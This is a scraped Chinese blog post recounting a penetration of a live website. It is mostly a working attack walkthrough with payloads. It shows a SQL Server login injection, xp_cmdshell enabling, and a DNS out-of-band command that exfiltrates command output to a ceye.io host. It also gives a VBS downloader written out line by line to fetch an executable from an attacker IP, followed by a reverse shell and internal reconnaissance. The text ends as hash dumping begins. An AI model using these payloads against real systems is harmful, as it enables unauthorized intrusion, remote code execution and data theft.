

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.0xby.com/1598.html
body_size: 14192
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>记一次渗透实战 | 0x24bin&#039;s Blog</title>
<meta name="description" content="信息收集" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://www.0xby.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.0xby.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.0xby.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://www.0xby.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://www.0xby.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://www.0xby.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.0xby.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.0xby.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.0xby.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.0xby.com/wp-content/themes/Ality/style.css?ver=2016.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://www.0xby.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.0xby.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.0xby.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1598&search_query&page_uri=LzE1OTguaHRtbA=","keepOnlineRequestUrl":"http:\/\/www.0xby.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1598&search_query&page_uri=LzE1OTguaHRtbA=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.0xby.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='http://www.0xby.com/wp-json/' />
<link rel="canonical" href="http://www.0xby.com/1598.html" />
<link rel="alternate" type="application/json+oembed" href="http://www.0xby.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.0xby.com%2F1598.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.0xby.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.0xby.com%2F1598.html&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.0xby.com/?wordfence_lh=1&hid=37BB62DA745F4EBC3177773202FCD0C0');
</script><!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6664797569160601"
     crossorigin="anonymous"></script>

</head>
<body class="post-template-default single single-post postid-1598 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://www.0xby.com" title="返回首页"></a></i></div>
			<div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="http://www.0xby.com/58.html">About me</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://www.0xby.com/1.htm">常用转换</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="http://www.0xby.com/multipart.php">multipart/form转换</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="http://www.0xby.com/g.html">GoogleHack</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="http://www.0xby.com/md5sign/">MD5签名工具</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="http://www.0xby.com/swf_json_csrf/ui.html">SWF CSRF Tool</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-972"><a href="http://tool.0xby.com:8880/">工具箱</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861"><a href="https://x.0xby.com/">xssor</a></li>
</ul></div>			<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://www.0xby.com/" rel="home">0x24bin&#039;s Blog</a></h1>
		<h2 id="site-description">努力学习！</h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
				<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="menu-%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="http://www.0xby.com">首页</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.0xby.com/category/ycwz">原创文章</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="http://www.0xby.com/category/zzwz">文章转载</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://www.0xby.com/category/tools">实用工具</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4375"><a href="https://0xby.com/onlinetools/Deserial.html">Java反序列化在线解析</a></li>
</ul></div>				<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://www.0xby.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="2817554795023086482" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://www.0xby.com">首页</a> &gt; <a href="http://www.0xby.com/category/zzwz" rel="category tag">文章转载</a> &gt;  正文 </nav>
				<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-1598" class="post-1598 post type-post status-publish format-standard hentry category-zzwz">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">记一次渗透实战</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2019年05月22日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://www.0xby.com/category/zzwz" rel="category tag">文章转载</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://www.0xby.com/1598.html#respond">暂无评论</a></span>
			<span class="views"><i class="icon-views"></i>阅读 4,716 views 次</span>					</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<h2 id="toc-0">信息收集</h2>
<p>用dirsearch扫了一波目录没有发现什么东西<br />
<a id="img0" href="http://www.0xby.com/wp-content/uploads/2019/05/27e2956e2459a9b21ddd2063dfeeb463.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/27e2956e2459a9b21ddd2063dfeeb463.png" /></a></p>
<p>直接用主站域名解析的ip访问发现主站是挂有cdn的<br />
<a id="img1" href="http://www.0xby.com/wp-content/uploads/2019/05/0528b3986e9e602425c723d69b308718.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/0528b3986e9e602425c723d69b308718.png" /></a></p>
<p>subDomainsBrute 扫描子域名<br />
<a id="img2" href="http://www.0xby.com/wp-content/uploads/2019/05/a901dd23e4ac26767f86093bfad10a5b.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/a901dd23e4ac26767f86093bfad10a5b.png" /></a></p>
<p>其中一个子域没挂CDN，由此找到网站的真实ip<br />
<a id="img3" href="http://www.0xby.com/wp-content/uploads/2019/05/e7cfef6350087e4b8dfed660cde4097a.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/e7cfef6350087e4b8dfed660cde4097a.png" /></a></p>
<p>得到真实ip后nmap扫描发现8099端口有个未知应用<br />
<a id="img4" href="http://www.0xby.com/wp-content/uploads/2019/05/c5c545f05682e97c4ccbcc45d43a1eea.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/c5c545f05682e97c4ccbcc45d43a1eea.png" /></a><br />
访问发现是个WEB服务，一个登陆界面</p>
<h2 id="toc-1">漏洞利用</h2>
<p>趁nmap还在工作的时候，简单浏览了下网站的功能，伪静态，整个网站也没有什么动态功能<br />
<a id="img5" href="http://www.0xby.com/wp-content/uploads/2019/05/4f383816904d198b161df5167b6ff47f.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/4f383816904d198b161df5167b6ff47f.png" /></a></p>
<p>遂把目光放在了nmap扫出的8099端口的web服务<br />
<a id="img6" href="http://www.0xby.com/wp-content/uploads/2019/05/f7c4530d151ff8b76df5ff5788b7b527.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/f7c4530d151ff8b76df5ff5788b7b527.png" /></a></p>
<p>常规测试admin/admin，提示密码错误<br />
<a id="img7" href="http://www.0xby.com/wp-content/uploads/2019/05/37fd9bdb0f1709ef0f6a6e5699cd3ef9.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/37fd9bdb0f1709ef0f6a6e5699cd3ef9.png" /></a></p>
<p>l3yx/xxxx，账号不存在<br />
<a id="img8" href="http://www.0xby.com/wp-content/uploads/2019/05/d1b2888f8e56fc45ffc23dd0655c869a.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/d1b2888f8e56fc45ffc23dd0655c869a.png" /></a></p>
<p>那么可以确定的是这里的账号和密码验证是分开的，确有admin账号。而且没有验证码，理论上可以爆破了，但我只手动测试了常见的几个弱口令，无果。</p>
<p>当输入一个单引号时(admin'/123123) ，惊喜来了，此处存在sqli！<br />
<a id="img9" href="http://www.0xby.com/wp-content/uploads/2019/05/9f661148def1f7a7ff42287fb0c609bd.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/9f661148def1f7a7ff42287fb0c609bd.png" /></a></p>
<p>于是很熟练的构造"万能密码"，admin/x' or 'x'='x--<br />
<a id="img10" href="http://www.0xby.com/wp-content/uploads/2019/05/e85d4ae5ca02689b041ffc4addc7e967.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/e85d4ae5ca02689b041ffc4addc7e967.png" /></a></p>
<p>然后反应过来了，之前测试发现账号密码验证是分开的，后台的账号密码验证肯定并非 where username=xxx and password=xxx 这种简单的sql语句，所以继续测试观察报错信息<br />
<a id="img11" href="http://www.0xby.com/wp-content/uploads/2019/05/510fbe1fa402cd5748b16cc5cd316d9d.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/510fbe1fa402cd5748b16cc5cd316d9d.png" /></a><br />
<a id="img12" href="http://www.0xby.com/wp-content/uploads/2019/05/6fc968e8b14ac90cadf1f57616aaf2e2.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/6fc968e8b14ac90cadf1f57616aaf2e2.png" /></a></p>
<p>账号密码的验证貌似是调用了储存过程，类似如 execute @result= verify 'xxx','xxx';</p>
<p>当账号密码为admin/11','xx'--时，页面返回正常<br />
<a id="img13" href="http://www.0xby.com/wp-content/uploads/2019/05/4f13cc52825d47e1f0bdff5a59a988d2.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/4f13cc52825d47e1f0bdff5a59a988d2.png" /></a></p>
<p>由于不是很熟悉sqlserver使用存储过程的注入，想尝试构造出能成功登陆的payload没有成功，就换种思路。</p>
<p>sqlserver是默认可以堆叠查询的，所以只要把之前的语句闭合，那么就可以在其后执行任意sql语句，能执行任意sql语句，那么同样利用存储过程就可以执行系统命令</p>
<p>第一步先用如下语句开启扩展存储过程</p>
<blockquote><p>EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;</p></blockquote>
<p><a id="img14" href="http://www.0xby.com/wp-content/uploads/2019/05/e1343b355677d26ccaacd91040973153.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/e1343b355677d26ccaacd91040973153.png" /></a></p>
<p>执行系统命令</p>
<blockquote><p>exec master..xp_cmdshell "whoami"</p></blockquote>
<p>这里是不会有回显的命令执行结果的，所以用ping命令来判断命令执行结果<br />
<a id="img15" href="http://www.0xby.com/wp-content/uploads/2019/05/c7d466007676c160f2bfc4c6c5f877da.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/c7d466007676c160f2bfc4c6c5f877da.png" /></a><br />
<a id="img16" href="http://www.0xby.com/wp-content/uploads/2019/05/238dbdee2c1b4fbb00a3b57bd7c5e4e8.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/238dbdee2c1b4fbb00a3b57bd7c5e4e8.png" /></a></p>
<h2 id="toc-2">命令执行结果DNS带外</h2>
<p>有时候能执行命令却看不见结果也是很难受的，这里我还是想能够观察到命令执行结果，用到DNS带外的方法，其实就下面一条命令</p>
<blockquote><p>cmd /v /c "whoami &gt; temp &amp;&amp; certutil -encode temp temp2 &amp;&amp; findstr /L /V "CERTIFICATE" temp2 &gt; temp3 &amp;&amp; set /p MYVAR=&lt; temp3 &amp;&amp; set FINAL=!MYVAR!.xxx.ceye.io &amp;&amp; nslookup !FINAL!"</p></blockquote>
<p>实际测试的时候爬了很多坑，当前执行目录可能没有写权限，换到D目录<br />
目标服务器貌似没有nslookup，换成ping<br />
&amp;&amp;这两个字符一定要编码，否则被WEB服务器当做参数分隔符了<br />
生成的temp文件要删除，否则下次执行会失败<br />
sqlserver中一对双引号其中的双引号用两个双引号代替</p>
<p>最后的paylaod</p>
<blockquote><p>exec master..xp_cmdshell "whoami&gt;D:/temp%26%26certutil -encode D:/temp D:/temp2%26%26findstr /L /V ""CERTIFICATE"" D:/temp2&gt;D:/temp3";<br />
exec master..xp_cmdshell "cmd /v /c""set /p MYVAR=&lt; D:/temp3 %26%26 set FINAL=!MYVAR!.xxx.ceye.io %26%26 ping !FINAL!""";<br />
exec master..xp_cmdshell "del ""D:/temp"" ""D:/temp2"" ""D:/temp3""";</p></blockquote>
<p><a id="img17" href="http://www.0xby.com/wp-content/uploads/2019/05/08c12680d230ed3a5b034a1ed3a3621d.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/08c12680d230ed3a5b034a1ed3a3621d.png" /></a><br />
<a id="img18" href="http://www.0xby.com/wp-content/uploads/2019/05/0ceee53de43687777f5fd8814c25b58f.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/0ceee53de43687777f5fd8814c25b58f.png" /></a><br />
<a id="img19" href="http://www.0xby.com/wp-content/uploads/2019/05/cc62b2bc4ef2f7ea0b2c0f445c9fc69a.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/cc62b2bc4ef2f7ea0b2c0f445c9fc69a.png" /></a><br />
直接就是system权限</p>
<h2 id="toc-3">写入VBS下载木马</h2>
<p>cmd命令行做不到下载文件，使用powershell容易被杀毒软件拦截，在该服务器上测试powershell命令也不成功，所以就用vbs来下载文件</p>
<p>vbs下载文件脚本:</p>
<blockquote><p>iLocal = LCase(WScript.Arguments(1))<br />
iRemote = LCase(WScript.Arguments(0))<br />
Set xPost = CreateObject("Microsoft.XMLHTTP")<br />
xPost.Open "GET",iRemote,0<br />
xPost.Send()<br />
Set sGet = CreateObject("ADODB.Stream")<br />
sGet.Mode = 3<br />
sGet.Type = 1<br />
sGet.Open()<br />
sGet.Write(xPost.responseBody)<br />
sGet.SaveToFile iLocal,2</p></blockquote>
<p>用法:cscript D:/l.vbs <a href="http://xx.xx.xx.xx/x.exe" target="_blank" rel="noopener noreferrer">http://xx.xx.xx.xx/x.exe</a> D:/x.exe<br />
所以先得利用sql注入执行命令把该脚本一点点写入文件，如下</p>
<blockquote><p>echo iLocal = LCase(WScript.Arguments(1))&gt;D:/l.vbs<br />
echo iRemote = LCase(WScript.Arguments(0))&gt;&gt;D:/l.vbs<br />
echo Set xPost = CreateObject(""Microsoft.XMLHTTP"")&gt;&gt;D:/l.vbs<br />
echo xPost.Open ""GET"",iRemote,0 &gt;&gt;D:/l.vbs<br />
echo xPost.Send() &gt;&gt;D:/l.vbs<br />
echo Set sGet = CreateObject(""ADODB.Stream"")&gt;&gt;D:/l.vbs<br />
echo sGet.Mode = 3 &gt;&gt;D:/l.vbs<br />
echo sGet.Type = 1 &gt;&gt;D:/l.vbs<br />
echo sGet.Open()&gt;&gt;D:/l.vbs<br />
echo sGet.Write(xPost.responseBody)&gt;&gt;D:/l.vbs<br />
echo sGet.SaveToFile iLocal,2 &gt;&gt;D:/l.vbs</p></blockquote>
<p>注意以上命令是不能全部用&amp;&amp;连接起来一起输入的，因为参数限制最大长度为 128，还有在sqlserver中双引号内输入双引号是需要输入两个双引号的，并不是用\转义，如图<br />
<a id="img20" href="http://www.0xby.com/wp-content/uploads/2019/05/8e47281639164b7e7b2c4942933a4941.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/8e47281639164b7e7b2c4942933a4941.png" /></a><br />
<a id="img21" href="http://www.0xby.com/wp-content/uploads/2019/05/5f7001cdf99db0494e6da3da11d53c5c.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/5f7001cdf99db0494e6da3da11d53c5c.png" /></a><br />
<a id="img22" href="http://www.0xby.com/wp-content/uploads/2019/05/403e6702de58a003f58ec6d748821dab.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/403e6702de58a003f58ec6d748821dab.png" /></a></p>
<p>在执行 cscript D:/l.vbs <a href="http://ip/x.exe" target="_blank" rel="noopener noreferrer">http://ip/x.exe</a> D:/x.exe 命令后，看到服务器确有下载记录<br />
<a id="img23" href="http://www.0xby.com/wp-content/uploads/2019/05/836943d6f486866e1f177db25570d9e7.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/836943d6f486866e1f177db25570d9e7.png" /></a></p>
<p>说明vbs脚本写入成功而且确实下载了文件，但是执行 D:/x.exe 后没有收到shell怀疑是杀毒软件给拦了，但我确实做过免杀啊...</p>
<p>后来检查发现，该服务器是32位系统，而我用的是64位的payload，自然不会成功，后面换成32位的，成功弹回shell<br />
<a id="img24" href="http://www.0xby.com/wp-content/uploads/2019/05/21ba0292ac5b90a7f64521976ddf93b6.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/21ba0292ac5b90a7f64521976ddf93b6.png" /></a></p>
<h2 id="toc-4">信息收集</h2>
<blockquote><p>ipconfig</p></blockquote>
<p>查了一下ip，发现处在内网<br />
<a id="img25" href="http://www.0xby.com/wp-content/uploads/2019/05/28f991fe4318042cb6bad42e8e606bc1.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/28f991fe4318042cb6bad42e8e606bc1.png" /></a></p>
<p>查看域用户</p>
<blockquote><p>net group /domain</p></blockquote>
<p>有中文乱码，本来想用chcp 65001切换成UTF-8代码页，但只要切换成UTF-8 shell就断，不知具体原因。不过utf-8不行的话chcp 437切换到IBM437英语好了</p>
<p>看到这里是没有域的，有点小失望<br />
<a id="img26" href="http://www.0xby.com/wp-content/uploads/2019/05/42e538511c279ff0d6450b445b8bda4a.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/42e538511c279ff0d6450b445b8bda4a.png" /></a></p>
<p>查看系统基本信息</p>
<blockquote><p>systeminfo</p></blockquote>
<p><a id="img27" href="http://www.0xby.com/wp-content/uploads/2019/05/8a7e94219690b5e0cc35acebba292f39.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/8a7e94219690b5e0cc35acebba292f39.png" /></a></p>
<p>查看端口，没开3389</p>
<blockquote><p>netstat -ano</p></blockquote>
<p><a id="img28" href="http://www.0xby.com/wp-content/uploads/2019/05/4b5c17b4d4956126bf1ccc0d13508bfb.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/4b5c17b4d4956126bf1ccc0d13508bfb.png" /></a></p>
<p>查看相邻主机IP</p>
<blockquote><p>arp -a</p></blockquote>
<p><a id="img29" href="http://www.0xby.com/wp-content/uploads/2019/05/71077ea86ddcdc033e55ea7536b9c35a.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/71077ea86ddcdc033e55ea7536b9c35a.png" /></a></p>
<p>抓用户hash<br />
